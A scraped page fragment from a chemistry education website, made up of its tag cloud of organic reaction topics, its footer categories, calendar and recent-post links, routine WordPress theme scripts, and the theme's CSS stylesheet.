<a href="https://en.chem-station.com/tag/electrophilic-aromatic-substitution" class="tag-cloud-link tag-link-196 tag-link-position-13" style="font-size: 8pt;" aria-label="electrophilic aromatic substitution (3 items)">electrophilic aromatic substitution</a>
<a href="https://en.chem-station.com/tag/esterification" class="tag-cloud-link tag-link-126 tag-link-position-14" style="font-size: 12.941176470588pt;" aria-label="esterification (5 items)">esterification</a>
<a href="https://en.chem-station.com/tag/free-radical" class="tag-cloud-link tag-link-214 tag-link-position-15" style="font-size: 10.745098039216pt;" aria-label="free radical (4 items)">free radical</a>
<a href="https://en.chem-station.com/tag/hydroboration" class="tag-cloud-link tag-link-117 tag-link-position-16" style="font-size: 8pt;" aria-label="Hydroboration (3 items)">Hydroboration</a>
<a href="https://en.chem-station.com/tag/ketone" class="tag-cloud-link tag-link-135 tag-link-position-17" style="font-size: 8pt;" aria-label="ketone (3 items)">ketone</a>
<a href="https://en.chem-station.com/tag/macrolactonization" class="tag-cloud-link tag-link-232 tag-link-position-18" style="font-size: 8pt;" aria-label="macrolactonization (3 items)">macrolactonization</a>
<a href="https://en.chem-station.com/tag/modified-swern" class="tag-cloud-link tag-link-330 tag-link-position-19" style="font-size: 8pt;" aria-label="modified swern (3 items)">modified swern</a>
<a href="https://en.chem-station.com/tag/natural-products" class="tag-cloud-link tag-link-7 tag-link-position-20" style="font-size: 8pt;" aria-label="natural products (3 items)">natural products</a>
<a href="https://en.chem-station.com/tag/nobel-prize" class="tag-cloud-link tag-link-132 tag-link-position-21" style="font-size: 18.980392156863pt;" aria-label="nobel prize (9 items)">nobel prize</a>
<a href="https://en.chem-station.com/tag/organic-2" class="tag-cloud-link tag-link-34 tag-link-position-22" style="font-size: 12.941176470588pt;" aria-label="organic (5 items)">organic</a>
<a href="https://en.chem-station.com/tag/organic-chemistry" class="tag-cloud-link tag-link-12 tag-link-position-23" style="font-size: 12.941176470588pt;" aria-label="organic chemistry (5 items)">organic chemistry</a>
<a href="https://en.chem-station.com/tag/organocatalysis" class="tag-cloud-link tag-link-357 tag-link-position-24" style="font-size: 10.745098039216pt;" aria-label="organocatalysis (4 items)">organocatalysis</a>
<a href="https://en.chem-station.com/tag/organocatalyst" class="tag-cloud-link tag-link-50 tag-link-position-25" style="font-size: 10.745098039216pt;" aria-label="organocatalyst (4 items)">organocatalyst</a>
<a href="https://en.chem-station.com/tag/organometallic" class="tag-cloud-link tag-link-11 tag-link-position-26" style="font-size: 14.862745098039pt;" aria-label="organometallic (6 items)">organometallic</a>
<a href="https://en.chem-station.com/tag/oxidation" class="tag-cloud-link tag-link-78 tag-link-position-27" style="font-size: 14.862745098039pt;" aria-label="oxidation (6 items)">oxidation</a>
<a href="https://en.chem-station.com/tag/oxidation-of-alcohols" class="tag-cloud-link tag-link-137 tag-link-position-28" style="font-size: 22pt;" aria-label="oxidation of alcohols (12 items)">oxidation of alcohols</a>
<a href="https://en.chem-station.com/tag/palladium" class="tag-cloud-link tag-link-131 tag-link-position-29" style="font-size: 17.607843137255pt;" aria-label="palladium (8 items)">palladium</a>
<a href="https://en.chem-station.com/tag/palladium-catalyst" class="tag-cloud-link tag-link-339 tag-link-position-30" style="font-size: 8pt;" aria-label="palladium catalyst (3 items)">palladium catalyst</a>
<a href="https://en.chem-station.com/tag/peptides" class="tag-cloud-link tag-link-45 tag-link-position-31" style="font-size: 16.235294117647pt;" aria-label="peptides (7 items)">peptides</a>
<a href="https://en.chem-station.com/tag/protecting-group" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 10.745098039216pt;" aria-label="protecting group (4 items)">protecting group</a>
<a href="https://en.chem-station.com/tag/protection-of-amines" class="tag-cloud-link tag-link-162 tag-link-position-33" style="font-size: 8pt;" aria-label="protection of amines (3 items)">protection of amines</a>
<a href="https://en.chem-station.com/tag/rearrangement" class="tag-cloud-link tag-link-81 tag-link-position-34" style="font-size: 12.941176470588pt;" aria-label="rearrangement (5 items)">rearrangement</a>
<a href="https://en.chem-station.com/tag/reduction" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.941176470588pt;" aria-label="reduction (5 items)">reduction</a>
<a href="https://en.chem-station.com/tag/sigmatropic-rearrangement" class="tag-cloud-link tag-link-52 tag-link-position-36" style="font-size: 16.235294117647pt;" aria-label="sigmatropic rearrangement (7 items)">sigmatropic rearrangement</a>
<a href="https://en.chem-station.com/tag/supramolecular-chemistry" class="tag-cloud-link tag-link-71 tag-link-position-37" style="font-size: 8pt;" aria-label="supramolecular chemistry (3 items)">supramolecular chemistry</a>
<a href="https://en.chem-station.com/tag/synthesis-of-aldehydes" class="tag-cloud-link tag-link-184 tag-link-position-38" style="font-size: 14.862745098039pt;" aria-label="synthesis of aldehydes (6 items)">synthesis of aldehydes</a>
<a href="https://en.chem-station.com/tag/synthesis-of-aldehydes-and-ketones" class="tag-cloud-link tag-link-138 tag-link-position-39" style="font-size: 17.607843137255pt;" aria-label="synthesis of aldehydes and ketones (8 items)">synthesis of aldehydes and ketones</a>
<a href="https://en.chem-station.com/tag/synthesis-of-alkanes" class="tag-cloud-link tag-link-246 tag-link-position-40" style="font-size: 8pt;" aria-label="synthesis of alkanes (3 items)">synthesis of alkanes</a>
<a href="https://en.chem-station.com/tag/synthesis-of-alkenes" class="tag-cloud-link tag-link-292 tag-link-position-41" style="font-size: 10.745098039216pt;" aria-label="synthesis of alkenes (4 items)">synthesis of alkenes</a>
<a href="https://en.chem-station.com/tag/synthesis-of-amines" class="tag-cloud-link tag-link-178 tag-link-position-42" style="font-size: 8pt;" aria-label="synthesis of amines (3 items)">synthesis of amines</a>
<a href="https://en.chem-station.com/tag/synthesis-of-ketones" class="tag-cloud-link tag-link-198 tag-link-position-43" style="font-size: 8pt;" aria-label="synthesis of ketones (3 items)">synthesis of ketones</a>
<a href="https://en.chem-station.com/tag/total-synthesis" class="tag-cloud-link tag-link-10 tag-link-position-44" style="font-size: 18.980392156863pt;" aria-label="total synthesis (9 items)">total synthesis</a>
<a href="https://en.chem-station.com/tag/transition-metal-catalyst" class="tag-cloud-link tag-link-87 tag-link-position-45" style="font-size: 10.745098039216pt;" aria-label="transition-metal catalyst (4 items)">transition-metal catalyst</a></div>
</aside>		</div><!-- .span4 -->

		</div>
	</div><!-- .row-fluid -->
</div> <!-- / #content -->


	
	<div id="footer" role="contentinfo">

				<div class="footer-content">
			<div class="row-fluid">
				<div class="span3"><aside id="categories-4" class="widget widget_categories"><div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://en.chem-station.com/category/blog">Blog</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-760"><a href="https://en.chem-station.com/category/blog/spotlight-research">Spotlight Research</a> (4)
</li>
	<li class="cat-item cat-item-763"><a href="https://en.chem-station.com/category/blog/studying-abroad">Studying Abroad</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-908"><a href="https://en.chem-station.com/category/chemglossary">chemglossary</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://en.chem-station.com/category/chemists">Chemists</a> (26)
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://en.chem-station.com/category/chemists/analyticalchem">AnalyticalChem</a> (2)
</li>
	<li class="cat-item cat-item-86"><a href="https://en.chem-station.com/category/chemists/biochem">BioChem</a> (6)
</li>
	<li class="cat-item cat-item-33"><a href="https://en.chem-station.com/category/chemists/organic">Organic</a> (16)
</li>
	<li class="cat-item cat-item-43"><a href="https://en.chem-station.com/category/chemists/physicalchem">PhysicalChem</a> (2)
</li>
	<li class="cat-item cat-item-70"><a href="https://en.chem-station.com/category/chemists/supramolecularchem">SupraMolecularChem</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://en.chem-station.com/category/gallery">Gallery</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://en.chem-station.com/category/reactions">Interviews</a> (12)
</li>
	<li class="cat-item cat-item-1"><a href="https://en.chem-station.com/category/mol">Molecules</a> (21)
</li>
	<li class="cat-item cat-item-5"><a href="https://en.chem-station.com/category/papers">Papers</a> (83)
<ul class='children'>
	<li class="cat-item cat-item-41"><a href="https://en.chem-station.com/category/papers/chemengineering">ChemEngineering</a> (1)
</li>
	<li class="cat-item cat-item-40"><a href="https://en.chem-station.com/category/papers/chemicalbiology">ChemicalBiology</a> (8)
</li>
	<li class="cat-item cat-item-37"><a href="https://en.chem-station.com/category/papers/inorganicchem">Inorganicchem</a> (6)
</li>
	<li class="cat-item cat-item-42"><a href="https://en.chem-station.com/category/papers/material">Material</a> (23)
</li>
	<li class="cat-item cat-item-38"><a href="https://en.chem-station.com/category/papers/medchem">Medchem</a> (2)
</li>
	<li class="cat-item cat-item-35"><a href="https://en.chem-station.com/category/papers/nanochem">Nanochem</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://en.chem-station.com/category/papers/organicchem">OrganicChem</a> (58)
</li>
	<li class="cat-item cat-item-84"><a href="https://en.chem-station.com/category/papers/supramolecularchem-papers">SupramolecularChem</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://en.chem-station.com/category/reactions-2">Reactions</a> (280)
</li>
			</ul>

			</aside></div><!-- .span3 --><div class="span3"><aside id="calendar-5" class="widget widget_calendar"><div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Calendar</h3></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>August 2014</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td><a href="https://en.chem-station.com/2014/08/07" aria-label="Posts published on August 7, 2014">7</a></td><td><a href="https://en.chem-station.com/2014/08/08" aria-label="Posts published on August 8, 2014">8</a></td><td><a href="https://en.chem-station.com/2014/08/09" aria-label="Posts published on August 9, 2014">9</a></td><td>10</td>
	</tr>
	<tr>
		<td><a href="https://en.chem-station.com/2014/08/11" aria-label="Posts published on August 11, 2014">11</a></td><td><a href="https://en.chem-station.com/2014/08/12" aria-label="Posts published on August 12, 2014">12</a></td><td>13</td><td>14</td><td>15</td><td>16</td><td><a href="https://en.chem-station.com/2014/08/17" aria-label="Posts published on August 17, 2014">17</a></td>
	</tr>
	<tr>
		<td><a href="https://en.chem-station.com/2014/08/18" aria-label="Posts published on August 18, 2014">18</a></td><td><a href="https://en.chem-station.com/2014/08/19" aria-label="Posts published on August 19, 2014">19</a></td><td><a href="https://en.chem-station.com/2014/08/20" aria-label="Posts published on August 20, 2014">20</a></td><td><a href="https://en.chem-station.com/2014/08/21" aria-label="Posts published on August 21, 2014">21</a></td><td><a href="https://en.chem-station.com/2014/08/22" aria-label="Posts published on August 22, 2014">22</a></td><td><a href="https://en.chem-station.com/2014/08/23" aria-label="Posts published on August 23, 2014">23</a></td><td><a href="https://en.chem-station.com/2014/08/24" aria-label="Posts published on August 24, 2014">24</a></td>
	</tr>
	<tr>
		<td><a href="https://en.chem-station.com/2014/08/25" aria-label="Posts published on August 25, 2014">25</a></td><td><a href="https://en.chem-station.com/2014/08/26" aria-label="Posts published on August 26, 2014">26</a></td><td><a href="https://en.chem-station.com/2014/08/27" aria-label="Posts published on August 27, 2014">27</a></td><td><a href="https://en.chem-station.com/2014/08/28" aria-label="Posts published on August 28, 2014">28</a></td><td><a href="https://en.chem-station.com/2014/08/29" aria-label="Posts published on August 29, 2014">29</a></td><td><a href="https://en.chem-station.com/2014/08/30" aria-label="Posts published on August 30, 2014">30</a></td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://en.chem-station.com/2014/07">&laquo; Jul</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://en.chem-station.com/2014/09">Sep &raquo;</a></span>
	</nav></div></aside></div><!-- .span3 --><div class="span3"><aside id="ct_recentthumbs_widget-3" class="widget ct_recentthumbs_widget">

			<div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Recent Posts Thumbs</h3></div>
		<div class="row-fluid">
		  
			  <div class="span12">
			  	<div class="one-column-thumbs-widget">
				    <ul class="post-thumbs-widget clearfix">

					  						  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/blog/2024/09/nmr-basics-guide-for-analysis-and-interpretation.html' data-toggle="tooltip" data-placement="top" title='NMR Basics: Guide for Analysis &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-15-13.45.02-75x75.jpg" alt="NMR Basics: Guide for Analysis and Interpretation" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/blog/2024/08/how-good-can-the-synthetic-route-be-smart-pmi-predicting-process-mass-intensity-from-molecular-structure.html' data-toggle="tooltip" data-placement="top" title='How &#8220;good&#8221; can the &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-12-12.23.23-75x75.jpg" alt="How &#8220;good&#8221; can the synthetic route be? SMART-PMI: Predicting Process Mass Intensity from Molecular Structure" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/chemglossary/2024/04/solvent-isotope-effect.html' data-toggle="tooltip" data-placement="top" title='Solvent Isotope Effect &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/02/スクリーンショット-2024-02-29-10.09.44-75x75.jpg" alt="Solvent Isotope Effect" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/blog/2024/04/ir-basics-guide.html' data-toggle="tooltip" data-placement="top" title='IR Basics: Guide for Analysis  &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-15-14.39.15-75x75.jpg" alt="IR Basics: Guide for Analysis and Interpretation" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/reactions-2/2024/04/grignard-reaction.html' data-toggle="tooltip" data-placement="top" title='Grignard Reaction &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/2014-10-26_00-16-04-75x75.png" alt="Grignard Reaction" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/reactions-2/2024/04/wittig-reaction.html' data-toggle="tooltip" data-placement="top" title='Wittig Reaction &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/wittig1-75x68.png" alt="Wittig Reaction" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/papers/2024/03/chemoinformatically-guided-discovery-of-chiral-catalysts.html' data-toggle="tooltip" data-placement="top" title='Chemoinformatically Guided Dis &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/03/スクリーンショット-2024-03-05-16.14.24-75x75.jpg" alt="Chemoinformatically Guided Discovery of Chiral Catalysts" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/chemists/2024/03/louis-e-brus.html' data-toggle="tooltip" data-placement="top" title='Louis E. Brus &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/03/スクリーンショット-2024-03-05-16.40.26-75x75.jpg" alt="Louis E. Brus" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/chemglossary/2024/03/neutron-time-of-flight-scattering.html' data-toggle="tooltip" data-placement="top" title='Neutron time-of-flight scatter &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/02/スクリーンショット-2024-02-17-15.16.52-75x75.jpg" alt="Neutron time-of-flight scattering" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/blog/2024/02/exsy.html' data-toggle="tooltip" data-placement="top" title='EXSY (Exchange Spectroscopy, N &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-20-12.42.38-75x75.jpg" alt="EXSY (Exchange Spectroscopy, NMR)" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/reactions-2/2024/01/condensation-reagent.html' data-toggle="tooltip" data-placement="top" title='Condensation Reagent &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/2014-10-05_01-46-17-75x75.png" alt="Condensation Reagent" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/blog/2024/01/what-is-doi.html' data-toggle="tooltip" data-placement="top" title='What is DOI? &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-15-16.04.39-75x75.jpg" alt="What is DOI?" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/reactions-2/2024/01/o-demethylation.html' data-toggle="tooltip" data-placement="top" title='O-Demethylation &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-13-16.18.52-75x75.jpg" alt="O-Demethylation" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/mol/2022/07/heavy-drug-deuterated-drug.html' data-toggle="tooltip" data-placement="top" title='heavy drug (deuterated drug) &raquo;'><img src="https://assets.en.chem-station.com/uploads/2022/02/deutetrabenazine-75x75.png" alt="heavy drug (deuterated drug)" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/papers/organicchem/2022/03/process-mass-intensity-pmi.html' data-toggle="tooltip" data-placement="top" title='Process Mass Intensity, PMI &raquo;'><img src="https://assets.en.chem-station.com/uploads/2022/02/pmi-75x75.png" alt="Process Mass Intensity, PMI" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

											</ul>
				</div> <!-- /one-column-thumbs-widget -->
			</div><!-- span12 -->
		</div><!-- row-fluid -->
	
		</aside></div><!-- .span3 -->			</div> <!-- .row-fluid -->
		</div><!-- .footer-content -->
		
		<div class="magazine-content">
			<div class="row-fluid">
				<div class="span6">
					<div class="copyright-info">
						© 2019 Copyright. Chem-Station					</div><!-- .copyright-info -->
				</div> <!-- .span6 -->
				<div class="span6">
					<div class="copyright-info right">
											</div>	
				</div>
			</div> <!-- .row-fluid -->
		</div><!-- .magazine-content -->
	</div><!-- #footer -->

</div> <!-- /entry-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-flagman\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
			/* <![CDATA[ */
				jQuery.noConflict()(function($){
					$(document).ready(function(){
						var sticky_navigation_offset_top = $('.navigation #menu').offset().top+0;
						var sticky_navigation = function(){
							var scroll_top = $(window).scrollTop(); // our current vertical position from the top
		
							if (scroll_top > sticky_navigation_offset_top) { 
								$('.navigation #menu').css({ 'background': 'rgba( 255,255,255, 0.9)',  'position': 'fixed', 'top':0, 'left':0, 'z-index':11, 'border-bottom' : '1px solid #dcdcdc' });
							} else {
								$('.navigation #menu').css({ 'position': 'relative','padding-top':0, 'background': 'rgba( 255,255,255, 1)'}); 
							}   
						};

						// run our function on load
						sticky_navigation();

						// and run it again every time you scroll
						$(window).scroll(function() {
							sticky_navigation();
						});
					});
				});
			/* ]]> */   
			</script>
		<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/superfish.js" id="ct-super-fish-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/retina.js" id="ct-retina-js-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/scrolltopcontrol.js" id="ct-scrolltopcontrol-js-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/jquery.prettyphoto.js" id="ct-prettyphoto-js-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/jquery.ticker.js" id="ct-ticker-js-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/bootstrap.js" id="ct-jquery-bootstrap-js"></script>
<script type="text/javascript" id="ct-custom-js-js-extra">
/* <![CDATA[ */
var ct_localization = {"go_to":"MENU","to_top":"To the Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/custom.js" id="ct-custom-js-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://en.chem-station.com/wp-content/themes/wp-flagman/style.css?ver=6.8.3
body_size: 13397
content:
/*
Theme Name: Flagman - Retina Responsive News WordPress Theme
Theme URI: http://themeforest.net/user/ZERGE/portfolio
Description: Flagman is Responsive, Retina Ready, WordPress theme Flagman for your Blog/News.
Author: ZERGE
Author URI: http://themeforest.net/user/ZERGE
Version: 1.03
Tags: light, white, fluid-layout, responsive-layout, custom-menu, featured-images, flexible-header, full-width-template, microformats, post-formats, sticky-post, theme-options, translation-ready
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: color-theme-framework
*/



/* for HTML5 blocks */
header, footer, aside, nav, article, section { display: block; }  

a {
	outline: none !important
}
::selection , ::-moz-selection {
	background-color: #333 !important;
	color: #FFF !important;
}
/* 
   ------------------------------------------------------
							Body
   ------------------------------------------------------
*/
body, .body-class {
	color: #666;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	line-height: 20px;
}


.post-not-found #s {
	width: 30%;
	padding: 10px 15px;
	text-transform: uppercase;
	margin: 0;
}
.post-not-found form { margin: 0; }
.post-not-found {
	display: block;
	text-align: center;
}
.post-not-found h3 {
	color: #FFF;
	font-size: 38px;
	text-align: center;
	line-height: 48px;
	margin-bottom: 30px;
}

.muted-small,
.meta-time.muted-small {color: #9D9D9D; font-size: 11px; font-weight: normal; }
.italic { font-style:italic; }
.bold { font-weight: bold; }
.colored { color:#c2374c; }

/* Colors */
.aqua { color: #00FFFF; }
.aquamarine { color: #7FFFD4; }
.blue { color: #0000FF; }
.blueviolet { color: #8A2BE2; }
.brown { color: #A52A2A; }
.brown-tf { color: #69472a; }
.cornflowerblue { color: #6495ED }
.crimson { color: #DC143C }
.darkblue { color: #00008B }
.darkgreen  { color: #006400 }
.darkmagenta { color: #8B008B }
.darkorange { color: #FF8C00 }
.darkorchid  { color: #9932CC }
.deepskyblue { color: #00BFFF }
.dodgerblue { color: #1E90FF }
.forestgreen  { color: #228B22 }
.gold { color: #FFD700 }
.hotpink { color: #FF69B4 }
.olivedrab { color: #6B8E23 }
.red { color: #FF0000 }


iframe { border: none; }

.clear { clear: both; }

#content {
	/*margin-top: 35px;*/
	background-color: #FFF
}

.post.format-standard,
.post.format-audio,
.post.format-gallery,
.post.format-image,
#footer {
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
}

/* 
   ------------------------------------------------------
						Wrapper
   ------------------------------------------------------
*/

#entry-wrapper {
	background-color:  #1a1b1c;	
	margin-top: 40px;
	margin-bottom: 40px;
	border-top: 4px solid #84B231;
}


/* 
   ------------------------------------------------------
						Custom Background
   ------------------------------------------------------
*/
#bg-stretch { position: fixed;top: 0;left: 0; height:inherit; width:inherit; max-width:inherit; min-width: 100%;min-height: 100%;z-index: -1;}
.bg-width { width: 100%; }
.bg-height { height: 100%; }


/* 
   ------------------------------------------------------
						Entry Top Block
   ------------------------------------------------------
*/
.entry-top {
	background-color: #2f2f2f;
	padding: 0 30px;
	text-transform: uppercase;
	color: #9F9F9F;
	font-size: 11px;
	min-height: 40px;
	height: auto;
	display: block;
}

.entry-date-now { margin-top: 10px; }
.entry-date-now > .icon-time { 
	font-size: 14px; 
	margin-right: 5px;
	margin-top: 2px;
	display: block;
	float: left;
}

/* 
   -----------------------------------------------------
							Header
   -----------------------------------------------------
*/
#header {
	padding: 30px 0 0 0;
}

/* 
   ------------------------------------------------------
							Logo & Banner
   ------------------------------------------------------
*/
#logo { 
	float: left;
	padding: 0; 
	height: auto;
	margin-bottom: 30px;
	margin-left: 30px;
}
#logo img { max-width: 100%; width: 100%; }
#logo h1 { 
	margin-bottom:0; 
/*	font-family: Arial, Helvetica, sans-serif;*/
	text-transform: uppercase;
	font-size: 36px;
	line-height: 40px;
	font-weight: bold;
}
#logo h1 a { color:#FFF; }
#logo a:hover { border: 0;}
.logo-slogan { color: #FFF }

.entry-banner { float: right; margin: 0 30px 30px }
.entry-banner img { max-width: 100%; width: 100%; }

/* 
   -------------------------------------------------------
						Headline
   -------------------------------------------------------
*/
.min-height { min-height: 0 !important; }
.entry-headline { 
	padding: 0px 30px; 
	border-bottom: 1px solid #383838; 
}
.ticker-block { padding: 10px 0; display: none; }

.ticker-title { 
	float: left; 
	color: #FFF;
	font-style: italic;
	font-weight: bold;
	margin-right: 10px;
	font-size: 14px;	
}
.ticker-content { float: left; margin: 0 !important;  }
.ticker-content > a { color: #bababa !important; font-size: 13px; }
.ticker-content > a:hover { color: #FFF !important; }

/* 
   -------------------------------------------------------
						Social Icons
   -------------------------------------------------------
*/
ul.social-icons, ul.social-icons li { list-style-type: none; }
ul.social-icons { margin: 0; float: right; }
ul.social-icons li:first-child { border-right: 1px solid #393838; }
ul.social-icons li { 
	float: right;
	padding: 9px 15px;
	text-align: center;
	font-weight: bold;
	border-left: 1px solid #393838;
	color: #686868;
	font-size: 18px;

	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;		
}
ul.social-icons li a { color: #686868; }
ul.social-icons li a:hover { color: #FFF; }

/* 
   -------------------------------------------------------
						ADS Widgets
   -------------------------------------------------------
*/
.rwd-google-ads {
	text-align: center;
	border-top: 5px solid white;
	margin: -25px -20px -20px -20px;
}

.entry-ads, .entry-ads-110 { list-style:none; margin:0;}
.entry-ads li { margin-top:20px; }
.entry-ads li:first-child { margin-top:0; }
.entry-ads-110 { margin-right: -8px;}
.entry-ads-110 li { margin-bottom:8px; margin-right:8px; float:left;}
ul.entry-ads-110 { margin-bottom: -8px; }

.adsense-left { float: left; margin: 0 15px 15px 0; }
.adsense-right { float: right; margin: 0 0 15px 15px; }


ul.ads160x600-blocks,
ul.four-ads-blocks { margin: 0; }

ul.ads160x600-blocks, ul.ads160x600-blocks li,
ul.four-ads-blocks, ul.four-ads-blocks li { list-style-type: none; }
ul.ads160x600-blocks li,
ul.four-ads-blocks li {
	display: block;
	float: left;
	margin-right: 30px;
	margin-bottom: 15px;
}
ul.four-ads-blocks li { margin-bottom: 30px; }
ul.ads160x600-blocks li:last-child { margin-right: 0; }
ul.four-ads-blocks li:last-child { margin-right: 0; }

.ads728x90 { text-align: center; }
/* 
   -------------------------------------------------------
						Social Counters
   -------------------------------------------------------
*/
ul#social-counter, ul#social-counter li { list-style-type: none; margin: 0; }
ul#social-counter li { 
	background-color: #F4F5F6;
	margin-bottom: 1px;
	border-bottom: 1px solid #dfdfdf;
}

ul#social-counter li .entry-facebook,
ul#social-counter li .entry-twitter,
ul#social-counter li .entry-youtube,
ul#social-counter li .entry-rss {
	float: left;
	display: block;
	width: 40px;
	height: 40px;
	color: #FFF;
	text-align: center;
	line-height: 40px;
	margin-right: 10px;
}

ul#social-counter li .entry-facebook { background-color: #3b5998; }
ul#social-counter li .entry-twitter { background-color: #00aced; }
ul#social-counter li .entry-youtube { background-color: #CD332D; }
ul#social-counter li .entry-rss { background-color: #f38f39; }


ul#social-counter li .entry-facebook > .icon-facebook,
ul#social-counter li .entry-twitter > .icon-twitter,
ul#social-counter li .entry-youtube > .icon-youtube,
ul#social-counter li .entry-rss > .icon-rss {
	font-size: 22px;
	line-height: 40px;
}

ul#social-counter li.facebook-social a,
ul#social-counter li.twitter-social a,
ul#social-counter li.youtube-social a,
ul#social-counter li.rss-social a { 
	line-height: 40px;
	font-weight: bold;
	color: #7b7b7b;
	font-size: 14px;
}

